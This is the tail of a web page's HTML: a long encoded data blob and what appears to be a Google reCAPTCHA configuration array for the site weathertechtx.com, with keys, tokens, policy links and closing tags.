f1jCk8KvwopZacKxKRLClcOIbyglVVI5TDvCsV0hbUDDlcKOUBNIbcObCsKdw7HCu3DDmsOKw6ddw7rCnQ3ChcKFFmnCkcOiecKKKVnDqX/[base64]/CjsKaU1gMNEnCrsKJT8O/wqLDjcKfG8Kkw4luG8ObZzrDl0HDscORYMK5w5rDhsKowqtuEgUgwrtWa2/CkcOtw504fiLDvhDDr8K4wqtHBS0Fw6vDoVwrwoIwPyTDgsOLwprCp2xQw4BVwpzCozzDoA14w7TDhjHDh8KDw6caUcK7wqDDinvCrWrDh8K8wrULX0Mbw7YDwqogcsOrAcORwqnCkB7Di0/[base64]/ChGfCvztEwrDDk8O3w6omw7jDn1Nbw4zCpMOnSsK0Fn0ZTVglw5DDmQ3DtFtMfzLDp8OEZ8KUw7osw7IdH8K4wqDDnS7DtQx1w7AyL8OpVMOswp/Cl0pcw7pLPU7ChcKLw7fDmk3DtsOiwpxSwqk8MkjDm20+LkTCqnzDosK1PMOfMcKEwpfCpsOgwr9TCMOZwrp8alPDu8OgGVDCuidRcFnDrsOWwpTDs8O5w6ghwq7CnsKGwqFHw65Sw6sEwo/CtSd4w6oywp9Twq4TZ8KrV8KPd8Ohw6A8G8KtwoJ7X8OVw5YUwoh6wrcbw6bDgMKYNMOlwrLDlxUWwoVrw54AZjV5w6TCg8KXwr/[base64]/wrYqecODwr0fw5TChUPCqxXCmT/DosOnPsOHwpnDriPDjsKjwpnDpXYmFsK2PcKfw6zDv1DDl8KOOsKrw6XCtMKrJFxfwonCumrDshfDk2VJQcK/[base64]/[base64]/Cg8KefkbDgsOVLMKdw6NLwoDDtj7DnxXCuyPCjlnCs1jDv8O2HiEQwolaw4wcAMK2OsKWNQV+JzTCpyXDkjHDrGzDoizDpsO4wp4Vwp/Ci8KpNHjDkDDCicK8MinCiWrDmMK1w7szK8KaWmU9w5zCqEnDihzCp8KASsO+wo/[base64]/[base64]/Ds8KOXyrDuG5Ywq/[base64]/[base64]/Cs2U3aTs4QgUUwonCn8OywoZKw6vCqMOkflnDoMONSRXCsg7DtzPDvAVYw4gcw5fCnyhAw5XCqyBoOGnCoiZKZEXDqkIYw5vCtcKNPsOQwonCucKVI8KrZsKlw7x4w4FMw7LCgyDCgCA9wq/CojBrwrfCtyjDrcOOHcOjYVFEHcO+LhNewpvCoMO6w5JeA8KKdHHDlhPDjy/DmsKzJQYWWcK5w4zCki/ClcOTwojDl0xjVn/CpcOZw6vCl8Oaw4PCvShHwofDkcO6wq1Vw5kqw7wRSwodwpnDlsKeK13Ci8OwVG7DlkzCkcKwMlJHw58hwq1Aw4lvwo/[base64]/HsKiw4YacnrDvcObV8OWw6vDqjkMMcKRw683dcOZPxlSwqkSbDDCnMOdaMOkwrnDin/DiCgOw6pYb8KuwrnCpWhYXcOEwqpJB8OTw45Dw6nCi8KgCCTCj8O/QUDDqnBNw60xVcOFTsO6N8KswrYww7TCmTlRwpUsw6Fdw71ywpteBMKZOlxPw79iwqdxHCvCgsK3w7HCgAoww5VpY8K+w73CuMKoRmx9wqvCsgDCn3/[base64]/wqHDhW59wrMQasOHb1rCtgJOw5UTJ05lw5TCjHNWQcKrQsKKeMKzNcK4N1vCtBLCn8OGI8KVeTvCr3DChsKEUcORw5Fsc8K6DsK7w73CssOewroxacOewpfDniPCmsO9wpbDl8OpGEk5LiLDrW/CvCBWIMOXPTPDusOyw4EVLVohwpXCp8OzYjjCnyF/[base64]/bMOPw75XIsKSw71YXmdSBTfCkyt1LQoewqBvdGBMVDIWTUZ/[base64]/CsMKaFcKEDcOnAGLDpXPCv8KKw4PDk08Owpt9woTDvcKkwoJgwq/CpsKsQsKtecKLPcKaaF3Dklw9wqbDiWJDdRLCpsOkelFBIsOnDMK0w4swaGbDiMKvJsOZdAHDpV/[base64]/Cpg7DvcODw7PDgsOdwrlqwoleOsKvwr/Di8O/E8OXNcOowpPCkMO7HHHCgTTCsmnChMOJw4FTWVxkI8Oqw78XEMKyw6/Dq8OGc2/Di8ORVsKSwq/[base64]/Ch0bCo2ZKAMOvDnPCiVEcwp43UHXDqzvDtmXDi0HDnsO6w5jDvcK4wqbCgCrDvXPDqsO9w7RDY8KrwoUvw5TChlcbwppMWC7DlEvCm8KrwrcFUX/CrifChsKpS1HCo10WNnUawqU+WMKwwrLCqMOESMKkIWdCOlpnwoFFw5fCvcOpBFh2QcKYw5wSwqt8QXAXK3jDscK1aAESeirDq8OFw7vDuXDCiMO/[base64]/CmsOaw6NeTcONNcOmUMOOw5ALwpzCgcOowobCs8OSwpVeZlbCjmbDhsOGV1TDpMKww7vDqWXDqXTClcO5wphTBsKsS8Ovw7bDnDHDgTs6wofChMKpEsO4woHDuMKCw4pkLMKuwonDssOddMKKwrpYN8KrNAnCkMK/w6fDhmQXwqTDlcOVOVbDv2bDpcKew4tzw585McKKwo1OesOqJA7ChcKhRDjCsXfDjjJJYMOca0jDi3fCjDXCkV/Cr1XCjGgjYsKUUMK4wrjDnMKMwo/DpRbDj0TCokzCgcKww4YCb0nDqznDnEvCpsKXE8OXw6t4wo0+XMKZLVl/[base64]/[base64]/DnMKxG3HDoX52w61HeRgkwrPCgsOJIcKXLHjDsMKAecKFwo7DgcOCNMKWw7PCvcOyw7JEw78PCsKOw68wwr8nMEx8Qyh+GcK9OFjDnMKRdsOldMKewrdUwrRTYV8MYMOOw5HDk3oGe8Kfw7PDsMKfwq3DhDhvwobCsxEQwoIkw7EAw5HDo8O/[base64]/w78NwpzDjgtNwq/[base64]/[base64]/fcKPwoXCn3LCp8O0wqvCtjoUNRFfVxTCnlJKw7LDrzFGwr8yJ3zCqMKTw7/Cn8OKC2DCqxXCn8OWI8OqIjgIwrTDisKNwrLCjH9tXsOSOMKDwoPCkkTDuTPCtGzDnh/Djy1/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://weathertechtx.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WVHGzA7bsPwyUuVP8dYgIt/+/5XV0Nla/GJp6s9g9SI\\u003d\x22,1,0,null,1,1768825010343,0,0,[50],null,[183,22],\x22RC-UToZyo17Y6qggQ\x22,null,null,null,null,null,\x220dAFcWeA4qXv2GczWQCOad8LT5oyge7ZI5OM4SPK63uDiPuMTrTl9omRBXItZ7xASmNxXavRfuFQtvxqVxTvx0XsHxoBNeQN2fRQ\x22,1768907810507]");
    </script></body></html>